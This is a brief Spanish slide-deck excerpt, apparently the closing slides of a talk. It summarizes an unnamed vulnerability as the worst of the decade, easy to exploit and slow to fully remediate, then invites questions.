Fallo de seguridad más grave de la década
Relativamente fácil de explotar y de extremada gravedad
Parcheado, pero hay muchos sistemas que difícilmente se pueden actualizar
Se tardará años en arreglar del todo

Slide 31

¿Preguntas?

